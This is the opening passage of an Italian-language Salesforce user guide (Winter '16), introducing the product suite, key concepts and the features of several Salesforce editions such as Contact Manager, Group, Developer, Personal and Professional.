

# Come avere successo con **Salesforce**

Guida dell'utente, Winter '16





La versione inglese di questo documento ha la precedenza sulla versione tradotta.

© Copyright 2000–2015 salesforce.com, inc. Tutti i diritti riservati. Salesforce è un marchio registrato di salesforce.com, inc., come lo sono altri nomi e marchi qui di seguito. Tutti gli altri marchi citati nel presente documento sono di proprietà dei rispettivi titolari.

# SOMMARIO



**[Come vendere ai propri clienti](#page-1055-0) . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1050**





# **[Razionalizzazione delle vendite e dell'assistenza con la console](#page-3811-0)**







# <span id="page-6-1"></span><span id="page-6-0"></span>Un benvenuto agli utenti di Salesforce

Benvenuti in Salesforce. Questa documentazione, destinata a utenti e amministratori, presenta Salesforce e i suoi concetti chiave, offre una panoramica sui prodotti e le versioni e spiega dettagliatamente la procedura per configurare se stessi come utenti. Sono inoltre disponibili informazioni su operazioni comuni che verranno effettuate in Salesforce, quali l'uso delle funzionalità basilari di Chatter, l'esecuzione di rapporti o la ricerca di informazioni o record all'interno di Salesforce.

<span id="page-6-2"></span>Per informazioni su come accedere e personalizzare Salesforce, vedere [Suggerimenti introduttivi](#page-19-1) [per il nuovo utente](#page-19-1).

# Come acquisire familiarità con i prodotti Salesforce

### Panoramica su Salesforce

Benvenuto nel pluripremiato servizio di cloud computing progettato per consentire una gestione ottimale dei rapporti con la clientela, integrabile con altri sistemi, che consente di generare applicazioni proprietarie. Salesforce include i seguenti prodotti e servizi.

#### **Applicazioni Salesforce**

Salesforce include applicazioni (o "app") per CRM già predisposte, che comprendono automazione della forza vendite, gestione delle relazioni con i partner, marketing e assistenza clienti.

#### **Force.com Platform**

La piattaforma Force.com è la prima piattaforma come servizio (PaaS, Platform as a Service) che consente agli sviluppatori di creare e fornire qualsiasi tipo di applicazione aziendale interamente on-demand e senza alcun software. Questa piattaforma include anche alcuni strumenti di personalizzazione point-and-click facili da utilizzare che consentono di creare soluzioni per le proprie esigenze aziendali senza avere alcuna esperienza di programmazione.

#### **Database.com**

Database.com è un servizio di database cloud multi-tenant progettato per l'archiviazione dei dati utilizzati dalle applicazioni aziendali mobili e social. Database.com si può utilizzare come database back-end per applicazioni scritte in qualsiasi linguaggio e può essere eseguito su qualsiasi piattaforma o dispositivo mobile. L'infrastruttura di social computing incorporata in Database.com e il supporto nativo per la creazione di sofisticate API basate su REST consentono di creare applicazioni mobili e sociali native per i dipendenti.

#### **AppExchange**

AppExchange è un marketplace che offre centinaia di applicazioni cloud create da clienti, sviluppatori e partner di Salesforce. Molte di queste applicazioni sono gratuite e tutte sono preintegrate in Salesforce consentendo di aggiungere funzionalità in modo facile ed efficace.

#### **Comunità Salesforce.com**

Salesforce fornisce formazione, assistenza, consulenza, eventi, procedure consigliate e forum di discussione per aiutare i clienti a raggiungere il successo. Visitare la [Comunità Salesforce.com.](http://www.salesforce.com/community/)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Le caratteristiche e le funzionalità cui si può accedere dipendono dalla versione di Salesforce utilizzata. Per sapere quale versione si sta utilizzando, vedere la scheda o il titolo del browser.

# Concetti e termini chiave

Man mano che si acquisisce familiarità con Salesforce, è utile apprendere alcuni dei concetti e dei termini chiave, che si incontreranno frequentemente nel corso dell'interazione con il prodotto, la documentazione e i professionisti dell'assistenza. I concetti consentiranno di capire come funziona Salesforce. I termini aiuteranno a comprendere alcuni dei principali componenti.

### **Concetti**



### Termini



#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **tutte le versioni**



# <span id="page-8-0"></span>Edition

### Panoramica sulle versioni di Salesforce

Salesforce offre diversi gruppi di prodotti e servizi, ciascuno destinato a esigenze aziendali diverse.

Questi gruppi di prodotti, denominati Edition (versioni), si presentano con lo stesso aspetto, ma si differenziano per caratteristiche, funzionalità e prezzo. Ad esempio, una funzionalità disponibile nella versione Professional Edition con il pagamento di un supplemento di prezzo potrebbe essere inclusa nella versione Enterprise Edition. È possibile scegliere di iniziare con una versione di base e successivamente eseguire l'aggiornamento con lo sviluppo della propria attività.

Per una tabella comparativa delle versioni e delle relative funzionalità, vedere la [pagina Versioni e](http://www.salesforce.com/crm/editions-pricing.jsp) [prezzi di Salesforce.](http://www.salesforce.com/crm/editions-pricing.jsp)

Nota: la Guida di Salesforce descrive tutte le funzioni disponibili a livello generale, anche quelle che non sono disponibili in tutte le versioni. Per scoprire se una funzione è disponibile nella versione in uso: cercare la funzione nella Guida, quindi controllare la tabella "Disponibile nelle versioni" o "Disponibile in": all'inizio di ogni argomento.

VEDERE ANCHE:

[Panoramica sui prodotti Salesforce Mobile](#page-15-0)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Le caratteristiche e le funzionalità cui si può accedere dipendono dalla versione di Salesforce utilizzata. Per sapere quale versione si sta utilizzando, vedere la scheda o il titolo del browser.

### Versione Contact Manager Edition

Salesforce Contact Manager è pensato per le piccole aziende e offre l'accesso alle funzionalità chiave di gestione dei referenti, inclusi account, referenti, attività, calendario, note e allegati e rapporti. Contact Manager offre inoltre opzioni di personalizzazione intuitive e facili da usare. Per ulteriori informazioni sulle funzionalità di Contact Manager, visitare la [pagina Versioni e prezzi di Salesforce](http://www.salesforce.com/crm/editions-pricing.jsp).



Nota: Lightning Experience non è disponibile nella versione Contact Manager Edition.

VEDERE ANCHE:

[Panoramica sulle versioni di Salesforce](#page-8-0)

### Versione Group Edition

La versione Group Edition di Salesforce è progettata per le piccole aziende e i gruppi di lavoro con un numero limitato di utenti. Gli utenti della versione Group Edition possono gestire i loro clienti dall'inizio del ciclo di vendita fino alla chiusura della trattativa, per fornire supporto e assistenza ai clienti. La versione Group Edition offre l'accesso ad account, referenti, opportunità, lead, casi, cruscotti digitali (solo lettura) e rapporti. Per ulteriori informazioni sulle funzionalità della versione Group Edition, visitare la [pagina Versioni e prezzi di](http://www.salesforce.com/crm/editions-pricing.jsp) [Salesforce](http://www.salesforce.com/crm/editions-pricing.jsp).

VEDERE ANCHE:

[Panoramica sulle versioni di Salesforce](#page-8-0)

### Versione Developer Edition

La versione Developer Edition consente di accedere alla piattaforma e all'API Force.com. Consente agli sviluppatori di ampliare il sistema Salesforce, integrarlo con altre applicazioni e sviluppare nuovi strumenti e applicazioni. La versione Developer Edition consente di accedere a molte delle funzioni disponibili nella [versione Enterprise Edition](#page-10-0).

Salesforce non fornisce assistenza tecnica per la versione Developer Edition. È possibile chiedere aiuto nella bacheca della comunità degli sviluppatori disponibile per gli utenti registrati tramite il sito Web degli sviluppatori Force.com - [developer.salesforce.com](https://developer.salesforce.com/). La documentazione per la versione Developer Edition è disponibile nella [Technical Library.](https://developer.salesforce.com/page/Documentation)

VEDERE ANCHE:

[Panoramica sulle versioni di Salesforce](#page-8-0)

### Versione Personal Edition

Nota: la versione Personal Edition non è disponibile per le nuove organizzazioni. Le organizzazioni esistenti che hanno già  $\lbrack 7 \rbrack$ impostato la versione Personal Edition continuano ad avervi accesso. Inoltre, le organizzazione che hanno iniziato a utilizzare la versione Personal Edition dopo il giugno 2009 non hanno accesso alle opportunità.

La versione Personal Edition è una soluzione CRM pensata per i singoli agenti di vendita o per altri utenti singoli. La versione Personal Edition consente di accedere a funzionalità chiave di gestione dei referenti quali account, referenti e sincronizzazione con Microsoft Outlook® . Fornisce inoltre agli agenti di vendita strumenti di vendita come, ad esempio, le opportunità.

Nota: Lightning Experience non è disponibile nella versione Personal Edition.

VEDERE ANCHE: [Panoramica sulle versioni di Salesforce](#page-8-0)

### Versione Professional Edition

La versione Professional Edition di Salesforce è progettata per le aziende che necessitano della funzionalità CRM completa. La versione Professional Edition include strumenti intuitivi e facili da usare per la personalizzazione, l'integrazione e l'amministrazione, in modo da facilitare lo sviluppo nelle organizzazioni piccole e medie. Per ulteriori informazioni sulle funzionalità della versione Professional Edition, visitare la [pagina Versioni e prezzi di Salesforce.](http://www.salesforce.com/crm/editions-pricing.jsp)

VEDERE ANCHE:

